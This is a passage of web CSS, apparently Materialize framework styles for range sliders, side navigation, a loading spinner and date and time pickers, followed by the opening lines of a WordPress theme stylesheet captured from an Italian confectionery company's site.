    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0); }

/***************
      Range
***************/
.range-field {
  position: relative; }

input[type=range], input[type=range] + .thumb {
  cursor: pointer; }

input[type=range] {
  position: relative;
  background-color: transparent;
  border: none;
  outline: none;
  width: 100%;
  margin: 15px 0px;
  padding: 0; }

input[type=range] + .thumb {
  position: absolute;
  border: none;
  height: 0;
  width: 0;
  border-radius: 50%;
  background-color: #26a69a;
  top: 10px;
  margin-left: -6px;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg); }
  input[type=range] + .thumb .value {
    display: block;
    width: 30px;
    text-align: center;
    color: #26a69a;
    font-size: 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  input[type=range] + .thumb.active {
    border-radius: 50% 50% 50% 0; }
    input[type=range] + .thumb.active .value {
      color: #fff;
      margin-left: -1px;
      margin-top: 8px;
      font-size: 10px; }

input[type=range]:focus {
  outline: none; }

input[type=range] {
  -webkit-appearance: none; }

input[type=range]::-webkit-slider-runnable-track {
  height: 3px;
  background: #c2c0c2;
  border: none; }

input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background-color: #26a69a;
  transform-origin: 50% 50%;
  margin: -5px 0 0 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s; }

input[type=range]:focus::-webkit-slider-runnable-track {
  background: #ccc; }

input[type=range] {
  /* fix for FF unable to apply focus style bug  */
  border: 1px solid white;
  /*required for proper track sizing in FF*/ }

input[type=range]::-moz-range-track {
  height: 3px;
  background: #ddd;
  border: none; }

input[type=range]::-moz-range-thumb {
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: #26a69a;
  margin-top: -5px; }

/*hide the outline behind the border*/
input[type=range]:-moz-focusring {
  outline: 1px solid white;
  outline-offset: -1px; }

input[type=range]:focus::-moz-range-track {
  background: #ccc; }

input[type=range]::-ms-track {
  height: 3px;
  /*remove bg colour from the track, we'll use ms-fill-lower and ms-fill-upper instead */
  background: transparent;
  /*leave room for the larger thumb to overflow with a transparent border */
  border-color: transparent;
  border-width: 6px 0;
  /*remove default tick marks*/
  color: transparent; }

input[type=range]::-ms-fill-lower {
  background: #777; }

input[type=range]::-ms-fill-upper {
  background: #ddd; }

input[type=range]::-ms-thumb {
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: #26a69a; }

input[type=range]:focus::-ms-fill-lower {
  background: #888; }

input[type=range]:focus::-ms-fill-upper {
  background: #ccc; }

/***************************
   Text Inputs + Textarea
****************************/
select {
  background-color: rgba(255, 255, 255, 0.9);
  width: 100%;
  padding: 5px;
  border: 1px solid #f2f2f2;
  border-radius: 2px;
  height: 3rem; }

/***************
    Nav List
***************/
.table-of-contents.fixed {
  position: fixed; }
.table-of-contents li {
  padding: 2px 0; }
.table-of-contents a {
  display: inline-block;
  font-weight: 300;
  color: #757575;
  padding-left: 20px;
  height: 1.5rem;
  line-height: 1.5rem;
  letter-spacing: .4;
  display: inline-block; }
  .table-of-contents a:hover {
    color: #a8a8a8;
    padding-left: 19px;
    border-left: 1px solid #ea4a4f; }
  .table-of-contents a.active {
    font-weight: 500;
    padding-left: 18px;
    border-left: 2px solid #ea4a4f; }

.side-nav {
  position: fixed;
  width: 240px;
  left: -105%;
  top: 0;
  margin: 0;
  height: 100%;
  height: calc(100% + 60px);
  height: -moz-calc(100%);
  padding-bottom: 60px;
  background-color: #fff;
  z-index: 999;
  overflow-y: auto;
  will-change: left; }
  .side-nav.right-aligned {
    will-change: right;
    right: -105%;
    left: auto; }
  .side-nav .collapsible {
    margin: 0; }
  .side-nav li {
    float: none;
    padding: 0 15px; }
    .side-nav li:hover, .side-nav li.active {
      background-color: #ddd; }
  .side-nav a {
    color: #444;
    display: block;
    font-size: 1rem;
    height: 64px;
    line-height: 64px;
    padding: 0 15px; }

.drag-target {
  height: 100%;
  width: 10px;
  position: fixed;
  top: 0;
  z-index: 998; }

.side-nav.fixed a {
  display: block;
  padding: 0 15px;
  color: #444; }

.side-nav.fixed {
  left: 0;
  position: fixed; }
  .side-nav.fixed.right-aligned {
    right: 0;
    left: auto; }

@media only screen and (max-width : 992px) {
  .side-nav.fixed {
    left: -105%; }
    .side-nav.fixed.right-aligned {
      right: -105%;
      left: auto; } }

.side-nav .collapsible-body li.active, .side-nav.fixed .collapsible-body li.active {
  background-color: #ee6e73; }
  .side-nav .collapsible-body li.active a, .side-nav.fixed .collapsible-body li.active a {
    color: #fff; }

#sidenav-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 120vh;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 997;
  will-change: opacity; }

/*
    @license
    Copyright (c) 2014 The Polymer Project Authors. All rights reserved.
    This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
    The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
    The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
    Code distributed by Google as part of the polymer project is also
    subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
 */
/**************************/
/* STYLES FOR THE SPINNER */
/**************************/
/*
 * Constants:
 *      STROKEWIDTH = 3px
 *      ARCSIZE     = 270 degrees (amount of circle the arc takes up)
 *      ARCTIME     = 1333ms (time it takes to expand and contract arc)
 *      ARCSTARTROT = 216 degrees (how much the start location of the arc
 *                                should rotate each time, 216 gives us a
 *                                5 pointed star shape (it's 360/5 * 3).
 *                                For a 7 pointed star, we might do
 *                                360/7 * 3 = 154.286)
 *      CONTAINERWIDTH = 28px
 *      SHRINK_TIME = 400ms
 */
.preloader-wrapper {
  display: inline-block;
  position: relative;
  width: 48px;
  height: 48px; }
  .preloader-wrapper.small {
    width: 36px;
    height: 36px; }
  .preloader-wrapper.big {
    width: 64px;
    height: 64px; }
  .preloader-wrapper.active {
    /* duration: 360 * ARCTIME / (ARCSTARTROT + (360-ARCSIZE)) */
    -webkit-animation: container-rotate 1568ms linear infinite;
    animation: container-rotate 1568ms linear infinite; }

@-webkit-keyframes container-rotate {
  to {
    -webkit-transform: rotate(360deg); } }

@keyframes container-rotate {
  to {
    transform: rotate(360deg); } }

.spinner-layer {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0; }

.spinner-blue, .spinner-blue-only {
  border-color: #4285f4; }

.spinner-red, .spinner-red-only {
  border-color: #db4437; }

.spinner-yellow, .spinner-yellow-only {
  border-color: #f4b400; }

.spinner-green, .spinner-green-only {
  border-color: #0f9d58; }

/**
 * IMPORTANT NOTE ABOUT CSS ANIMATION PROPERTIES (keanulee):
 *
 * iOS Safari (tested on iOS 8.1) does not handle animation-delay very well - it doesn't
 * guarantee that the animation will start _exactly_ after that value. So we avoid using
 * animation-delay and instead set custom keyframes for each color (as redundant as it
 * seems).
 *
 * We write out each animation in full (instead of separating animation-name,
 * animation-duration, etc.) because under the polyfill, Safari does not recognize those
 * specific properties properly, treats them as -webkit-animation, and overrides the
 * other animation rules. See https://github.com/Polymer/platform/issues/53.
 */
.active .spinner-layer.spinner-blue {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both; }

.active .spinner-layer.spinner-red {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both; }

.active .spinner-layer.spinner-yellow {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both; }

.active .spinner-layer.spinner-green {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both; }

.active .spinner-layer.spinner-blue-only, .active .spinner-layer.spinner-red-only, .active .spinner-layer.spinner-yellow-only, .active .spinner-layer.spinner-green-only {
  /* durations: 4 * ARCTIME */
  opacity: 1;
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both; }

@-webkit-keyframes fill-unfill-rotate {
  /* 0.5 * ARCSIZE */
  /* 1   * ARCSIZE */
  /* 1.5 * ARCSIZE */
  /* 2   * ARCSIZE */
  /* 2.5 * ARCSIZE */
  /* 3   * ARCSIZE */
  /* 3.5 * ARCSIZE */
  /* 4   * ARCSIZE */
  12.5% {
    -webkit-transform: rotate(135deg); }

  25% {
    -webkit-transform: rotate(270deg); }

  37.5% {
    -webkit-transform: rotate(405deg); }

  50% {
    -webkit-transform: rotate(540deg); }

  62.5% {
    -webkit-transform: rotate(675deg); }

  75% {
    -webkit-transform: rotate(810deg); }

  87.5% {
    -webkit-transform: rotate(945deg); }

  to {
    -webkit-transform: rotate(1080deg); } }

@keyframes fill-unfill-rotate {
  /* 0.5 * ARCSIZE */
  /* 1   * ARCSIZE */
  /* 1.5 * ARCSIZE */
  /* 2   * ARCSIZE */
  /* 2.5 * ARCSIZE */
  /* 3   * ARCSIZE */
  /* 3.5 * ARCSIZE */
  /* 4   * ARCSIZE */
  12.5% {
    transform: rotate(135deg); }

  25% {
    transform: rotate(270deg); }

  37.5% {
    transform: rotate(405deg); }

  50% {
    transform: rotate(540deg); }

  62.5% {
    transform: rotate(675deg); }

  75% {
    transform: rotate(810deg); }

  87.5% {
    transform: rotate(945deg); }

  to {
    transform: rotate(1080deg); } }

@-webkit-keyframes blue-fade-in-out {
  from {
    opacity: 1; }

  25% {
    opacity: 1; }

  26% {
    opacity: 0; }

  89% {
    opacity: 0; }

  90% {
    opacity: 1; }

  100% {
    opacity: 1; } }

@keyframes blue-fade-in-out {
  from {
    opacity: 1; }

  25% {
    opacity: 1; }

  26% {
    opacity: 0; }

  89% {
    opacity: 0; }

  90% {
    opacity: 1; }

  100% {
    opacity: 1; } }

@-webkit-keyframes red-fade-in-out {
  from {
    opacity: 0; }

  15% {
    opacity: 0; }

  25% {
    opacity: 1; }

  50% {
    opacity: 1; }

  51% {
    opacity: 0; } }

@keyframes red-fade-in-out {
  from {
    opacity: 0; }

  15% {
    opacity: 0; }

  25% {
    opacity: 1; }

  50% {
    opacity: 1; }

  51% {
    opacity: 0; } }

@-webkit-keyframes yellow-fade-in-out {
  from {
    opacity: 0; }

  40% {
    opacity: 0; }

  50% {
    opacity: 1; }

  75% {
    opacity: 1; }

  76% {
    opacity: 0; } }

@keyframes yellow-fade-in-out {
  from {
    opacity: 0; }

  40% {
    opacity: 0; }

  50% {
    opacity: 1; }

  75% {
    opacity: 1; }

  76% {
    opacity: 0; } }

@-webkit-keyframes green-fade-in-out {
  from {
    opacity: 0; }

  65% {
    opacity: 0; }

  75% {
    opacity: 1; }

  90% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@keyframes green-fade-in-out {
  from {
    opacity: 0; }

  65% {
    opacity: 0; }

  75% {
    opacity: 1; }

  90% {
    opacity: 1; }

  100% {
    opacity: 0; } }

/**
 * Patch the gap that appear between the two adjacent div.circle-clipper while the
 * spinner is rotating (appears on Chrome 38, Safari 7.1, and IE 11).
 */
.gap-patch {
  position: absolute;
  top: 0;
  left: 45%;
  width: 10%;
  height: 100%;
  overflow: hidden;
  border-color: inherit; }

.gap-patch .circle {
  width: 1000%;
  left: -450%; }

.circle-clipper {
  display: inline-block;
  position: relative;
  width: 50%;
  height: 100%;
  overflow: hidden;
  border-color: inherit; }
  .circle-clipper .circle {
    width: 200%;
    height: 100%;
    border-width: 3px;
    /* STROKEWIDTH */
    border-style: solid;
    border-color: inherit;
    border-bottom-color: transparent !important;
    border-radius: 50%;
    -webkit-animation: none;
    animation: none;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0; }
  .circle-clipper.left .circle {
    left: 0;
    border-right-color: transparent !important;
    -webkit-transform: rotate(129deg);
    transform: rotate(129deg); }
  .circle-clipper.right .circle {
    left: -100%;
    border-left-color: transparent !important;
    -webkit-transform: rotate(-129deg);
    transform: rotate(-129deg); }

.active .circle-clipper.left .circle {
  /* duration: ARCTIME */
  -webkit-animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both; }

.active .circle-clipper.right .circle {
  /* duration: ARCTIME */
  -webkit-animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both; }

@-webkit-keyframes left-spin {
  from {
    -webkit-transform: rotate(130deg); }

  50% {
    -webkit-transform: rotate(-5deg); }

  to {
    -webkit-transform: rotate(130deg); } }

@keyframes left-spin {
  from {
    transform: rotate(130deg); }

  50% {
    transform: rotate(-5deg); }

  to {
    transform: rotate(130deg); } }

@-webkit-keyframes right-spin {
  from {
    -webkit-transform: rotate(-130deg); }

  50% {
    -webkit-transform: rotate(5deg); }

  to {
    -webkit-transform: rotate(-130deg); } }

@keyframes right-spin {
  from {
    transform: rotate(-130deg); }

  50% {
    transform: rotate(5deg); }

  to {
    transform: rotate(-130deg); } }

#spinnerContainer.cooldown {
  /* duration: SHRINK_TIME */
  -webkit-animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
  animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1); }

@-webkit-keyframes fade-out {
  from {
    opacity: 1; }

  to {
    opacity: 0; } }

@keyframes fade-out {
  from {
    opacity: 1; }

  to {
    opacity: 0; } }

.slider {
  position: relative;
  height: 400px;
  width: 100%; }
  .slider.fullscreen {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0; }
    .slider.fullscreen ul.slides {
      height: 100%; }
    .slider.fullscreen ul.indicators {
      z-index: 2;
      bottom: 30px; }
  .slider .slides {
    background-color: #9e9e9e;
    margin: 0;
    height: 400px; }
    .slider .slides li {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      z-index: 1;
      width: 100%;
      height: inherit;
      overflow: hidden; }
      .slider .slides li img {
        height: 100%;
        width: 100%;
        background-size: cover;
        background-position: center; }
      .slider .slides li .caption {
        color: #fff;
        position: absolute;
        top: 15%;
        left: 15%;
        width: 70%;
        opacity: 0; }
        .slider .slides li .caption p {
          color: #e0e0e0; }
      .slider .slides li.active {
        z-index: 2; }
  .slider .indicators {
    position: absolute;
    text-align: center;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0; }
    .slider .indicators .indicator-item {
      display: inline-block;
      position: relative;
      cursor: pointer;
      height: 16px;
      width: 16px;
      margin: 0 12px;
      background-color: #e0e0e0;
      -webkit-transition: background-color .3s;
      -moz-transition: background-color .3s;
      -o-transition: background-color .3s;
      -ms-transition: background-color .3s;
      transition: background-color .3s;
      border-radius: 50%; }
      .slider .indicators .indicator-item.active {
        background-color: #4CAF50; }

/* ==========================================================================
   $BASE-PICKER
   ========================================================================== */
/**
 * Note: the root picker element should *NOT* be styled more than what's here.
 */
.picker {
  font-size: 16px;
  text-align: left;
  line-height: 1.2;
  color: #000000;
  position: absolute;
  z-index: 10000;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

/**
 * The picker input element.
 */
.picker__input {
  cursor: default; }

/**
 * When the picker is opened, the input element is "activated".
 */
.picker__input.picker__input--active {
  border-color: #0089ec; }

/**
 * The holder is the only "scrollable" top-level container element.
 */
.picker__holder {
  width: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */
/**
 * Note: the root picker element should *NOT* be styled more than what's here.
 */
/**
 * Make the holder and frame fullscreen.
 */
.picker__holder, .picker__frame {
  bottom: 0;
  left: 0;
  right: 0;
  top: 100%; }

/**
 * The holder should overlay the entire screen.
 */
.picker__holder {
  position: fixed;
  -webkit-transition: background 0.15s ease-out, top 0s 0.15s;
  -moz-transition: background 0.15s ease-out, top 0s 0.15s;
  transition: background 0.15s ease-out, top 0s 0.15s;
  -webkit-backface-visibility: hidden; }

/**
 * The frame that bounds the box contents of the picker.
 */
.picker__frame {
  position: absolute;
  margin: 0 auto;
  min-width: 256px;
  width: 300px;
  max-height: 350px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out; }

@media (min-height: 28.875em) {
  .picker__frame {
    overflow: visible;
    top: auto;
    bottom: -100%;
    max-height: 80%; } }

@media (min-height: 40.125em) {
  .picker__frame {
    margin-bottom: 7.5%; } }

/**
 * The wrapper sets the stage to vertically align the box contents.
 */
.picker__wrap {
  display: table;
  width: 100%;
  height: 100%; }

@media (min-height: 28.875em) {
  .picker__wrap {
    display: block; } }

/**
 * The box contains all the picker contents.
 */
.picker__box {
  background: #ffffff;
  display: table-cell;
  vertical-align: middle; }

@media (min-height: 28.875em) {
  .picker__box {
    display: block;
    border: 1px solid #777777;
    border-top-color: #898989;
    border-bottom-width: 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
    -moz-box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
    box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24); } }

/**
 * When the picker opens...
 */
.picker--opened .picker__holder {
  top: 0;
  background: transparent;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";
  zoom: 1;
  background: rgba(0, 0, 0, 0.32);
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out; }

.picker--opened .picker__frame {
  top: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1; }

@media (min-height: 35.875em) {
  .picker--opened .picker__frame {
    top: 10%;
    bottom: 20% auto; } }

/**
 * For `large` screens, transform into an inline picker.
 */
/* ==========================================================================
   CUSTOM MATERIALIZE STYLES
   ========================================================================== */
.picker__input.picker__input--active {
  border-color: #E3F2FD; }

.picker__frame {
  margin: 0 auto;
  max-width: 325px; }

@media (min-height: 38.875em) {
  .picker--opened .picker__frame {
    top: 10%;
    bottom: auto; } }

/* ==========================================================================
   $BASE-DATE-PICKER
   ========================================================================== */
/**
 * The picker box.
 */
.picker__box {
  padding: 0 1em; }

/**
 * The header containing the month and year stuff.
 */
.picker__header {
  text-align: center;
  position: relative;
  margin-top: .75em; }

/**
 * The month and year labels.
 */
.picker__month, .picker__year {
  display: inline-block;
  margin-left: .25em;
  margin-right: .25em; }

/**
 * The month and year selectors.
 */
.picker__select--month, .picker__select--year {
  height: 2em;
  padding: 0;
  margin-left: .25em;
  margin-right: .25em; }

.picker__select--month.browser-default {
  display: inline;
  background-color: #FFFFFF;
  width: 40%; }

.picker__select--year.browser-default {
  display: inline;
  background-color: #FFFFFF;
  width: 25%; }

.picker__select--month:focus, .picker__select--year:focus {
  border-color: rgba(0, 0, 0, 0.05); }

/**
 * The month navigation buttons.
 */
.picker__nav--prev, .picker__nav--next {
  position: absolute;
  padding: .5em 1.25em;
  width: 1em;
  height: 1em;
  box-sizing: content-box;
  top: -0.25em; }

.picker__nav--prev {
  left: -1em;
  padding-right: 1.25em; }

.picker__nav--next {
  right: -1em;
  padding-left: 1.25em; }

.picker__nav--disabled, .picker__nav--disabled:hover, .picker__nav--disabled:before, .picker__nav--disabled:before:hover {
  cursor: default;
  background: none;
  border-right-color: #f5f5f5;
  border-left-color: #f5f5f5; }

/**
 * The calendar table of dates
 */
.picker__table {
  text-align: center;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
  font-size: 1rem;
  width: 100%;
  margin-top: .75em;
  margin-bottom: .5em; }

.picker__table th, .picker__table td {
  text-align: center; }

.picker__table td {
  margin: 0;
  padding: 0; }

/**
 * The weekday labels
 */
.picker__weekday {
  width: 14.285714286%;
  font-size: .75em;
  padding-bottom: .25em;
  color: #999999;
  font-weight: 500;
  /* Increase the spacing a tad */ }

@media (min-height: 33.875em) {
  .picker__weekday {
    padding-bottom: .5em; } }

/**
 * The days on the calendar
 */
.picker__day--today {
  position: relative;
  color: #595959;
  letter-spacing: -.3;
  padding: .75rem 0;
  font-weight: 400;
  border: 1px solid transparent; }

.picker__day--disabled:before {
  border-top-color: #aaaaaa; }

.picker__day--infocus:hover {
  cursor: pointer;
  color: #000;
  font-weight: 500; }

.picker__day--outfocus {
  display: none;
  padding: .75rem 0;
  color: #fff; }

.picker__day--outfocus:hover {
  cursor: pointer;
  color: #dddddd;
  font-weight: 500; }

.picker__day--highlighted:hover, .picker--focused .picker__day--highlighted {
  cursor: pointer; }

.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected {
  border-radius: 50%;
  -webkit-transform: scale(.75);
  -moz-transform: scale(.75);
  -ms-transform: scale(.75);
  -o-transform: scale(.75);
  transform: scale(.75);
  background: #0089ec;
  color: #ffffff; }

.picker__day--disabled, .picker__day--disabled:hover, .picker--focused .picker__day--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #dddddd;
  cursor: default; }

.picker__day--highlighted.picker__day--disabled, .picker__day--highlighted.picker__day--disabled:hover {
  background: #bbbbbb; }

/**
 * The footer containing the "today", "clear", and "close" buttons.
 */
.picker__footer {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: space-between; }

.picker__button--today, .picker__button--clear, .picker__button--close {
  border: 1px solid #ffffff;
  background: #ffffff;
  font-size: .8em;
  padding: .66em 0;
  font-weight: bold;
  width: 33%;
  display: inline-block;
  vertical-align: bottom; }

.picker__button--today:hover, .picker__button--clear:hover, .picker__button--close:hover {
  cursor: pointer;
  color: #000000;
  background: #b1dcfb;
  border-bottom-color: #b1dcfb; }

.picker__button--today:focus, .picker__button--clear:focus, .picker__button--close:focus {
  background: #b1dcfb;
  border-color: rgba(0, 0, 0, 0.05);
  outline: none; }

.picker__button--today:before, .picker__button--clear:before, .picker__button--close:before {
  position: relative;
  display: inline-block;
  height: 0; }

.picker__button--today:before, .picker__button--clear:before {
  content: " ";
  margin-right: .45em; }

.picker__button--today:before {
  top: -0.05em;
  width: 0;
  border-top: 0.66em solid #0059bc;
  border-left: .66em solid transparent; }

.picker__button--clear:before {
  top: -0.25em;
  width: .66em;
  border-top: 3px solid #ee2200; }

.picker__button--close:before {
  content: "\D7";
  top: -0.1em;
  vertical-align: top;
  font-size: 1.1em;
  margin-right: .35em;
  color: #777777; }

.picker__button--today[disabled], .picker__button--today[disabled]:hover {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #dddddd;
  cursor: default; }

.picker__button--today[disabled]:before {
  border-top-color: #aaaaaa; }

/* ==========================================================================
   CUSTOM MATERIALIZE STYLES
   ========================================================================== */
.picker__box {
  border-radius: 2px;
  overflow: hidden; }

.picker__date-display {
  text-align: center;
  background-color: #26a69a;
  color: #fff;
  padding-bottom: 15px;
  font-weight: 300; }

.picker__nav--prev:hover, .picker__nav--next:hover {
  cursor: pointer;
  color: #000000;
  background: #a1ded8; }

.picker__weekday-display {
  background-color: #1f897f;
  padding: 10px;
  font-weight: 200;
  letter-spacing: .5;
  font-size: 1rem;
  margin-bottom: 15px; }

.picker__month-display {
  text-transform: uppercase;
  font-size: 2rem; }

.picker__day-display {
  font-size: 4.5rem;
  font-weight: 400; }

.picker__year-display {
  font-size: 1.8rem;
  color: rgba(255, 255, 255, 0.4); }

.picker__box {
  padding: 0; }

.picker__calendar-container {
  padding: 0 1rem; }
  .picker__calendar-container thead {
    border: none; }

.picker__table {
  margin-top: 0;
  margin-bottom: .5em; }

.picker__day--infocus {
  color: #595959;
  letter-spacing: -.3;
  padding: .75rem 0;
  font-weight: 400;
  border: 1px solid transparent; }

.picker__day.picker__day--today {
  color: #26a69a; }

.picker__day.picker__day--today.picker__day--selected {
  color: #fff; }

.picker__weekday {
  font-size: .9rem; }

.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected {
  border-radius: 50%;
  -webkit-transform: scale(.9);
  -moz-transform: scale(.9);
  -ms-transform: scale(.9);
  -o-transform: scale(.9);
  transform: scale(.9);
  background-color: #26a69a;
  color: #ffffff; }
  .picker__day--selected.picker__day--outfocus, .picker__day--selected:hover.picker__day--outfocus, .picker--focused .picker__day--selected.picker__day--outfocus {
    background-color: #a1ded8; }

.picker__footer {
  text-align: right;
  padding: 5px 10px; }

.picker__close, .picker__today {
  font-size: 1.1rem;
  padding: 0 1rem;
  color: #26a69a; }

.picker__nav--prev:before, .picker__nav--next:before {
  content: " ";
  border-top: .5em solid transparent;
  border-bottom: .5em solid transparent;
  border-right: 0.75em solid #676767;
  width: 0;
  height: 0;
  display: block;
  margin: 0 auto; }

.picker__nav--next:before {
  border-right: 0;
  border-left: 0.75em solid #676767; }

button.picker__today:focus, button.picker__clear:focus, button.picker__close:focus {
  background-color: #a1ded8; }

/* ==========================================================================
   $BASE-TIME-PICKER
   ========================================================================== */
/**
 * The list of times.
 */
.picker__list {
  list-style: none;
  padding: 0.75em 0 4.2em;
  margin: 0; }

/**
 * The times on the clock.
 */
.picker__list-item {
  border-bottom: 1px solid #dddddd;
  border-top: 1px solid #dddddd;
  margin-bottom: -1px;
  position: relative;
  background: #ffffff;
  padding: .75em 1.25em; }

@media (min-height: 46.75em) {
  .picker__list-item {
    padding: .5em 1em; } }

/* Hovered time */
.picker__list-item:hover {
  cursor: pointer;
  color: #000000;
  background: #b1dcfb;
  border-color: #0089ec;
  z-index: 10; }

/* Highlighted and hovered/focused time */
.picker__list-item--highlighted {
  border-color: #0089ec;
  z-index: 10; }

.picker__list-item--highlighted:hover, .picker--focused .picker__list-item--highlighted {
  cursor: pointer;
  color: #000000;
  background: #b1dcfb; }

/* Selected and hovered/focused time */
.picker__list-item--selected, .picker__list-item--selected:hover, .picker--focused .picker__list-item--selected {
  background: #0089ec;
  color: #ffffff;
  z-index: 10; }

/* Disabled time */
.picker__list-item--disabled, .picker__list-item--disabled:hover, .picker--focused .picker__list-item--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #dddddd;
  cursor: default;
  border-color: #dddddd;
  z-index: auto; }

/**
 * The clear button
 */
.picker--time .picker__button--clear {
  display: block;
  width: 80%;
  margin: 1em auto 0;
  padding: 1em 1.25em;
  background: none;
  border: 0;
  font-weight: 500;
  font-size: .67em;
  text-align: center;
  text-transform: uppercase;
  color: #666; }

.picker--time .picker__button--clear:hover, .picker--time .picker__button--clear:focus {
  color: #000000;
  background: #b1dcfb;
  background: #ee2200;
  border-color: #ee2200;
  cursor: pointer;
  color: #ffffff;
  outline: none; }

.picker--time .picker__button--clear:before {
  top: -0.25em;
  color: #666;
  font-size: 1.25em;
  font-weight: bold; }

.picker--time .picker__button--clear:hover:before, .picker--time .picker__button--clear:focus:before {
  color: #ffffff; }

/* ==========================================================================
   $DEFAULT-TIME-PICKER
   ========================================================================== */
/**
 * The frame the bounds the time picker.
 */
.picker--time .picker__frame {
  min-width: 256px;
  max-width: 320px; }

/**
 * The picker box.
 */
.picker--time .picker__box {
  font-size: 1em;
  background: #f2f2f2;
  padding: 0; }

@media (min-height: 40.125em) {
  .picker--time .picker__box {
    margin-bottom: 5em; } }


--- FILE ---
content_type: text/css
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0
body_size: 72413
content:
/*
	Theme Name: Perfetti
*/

*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
	margin: 0;
	padding: 0;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
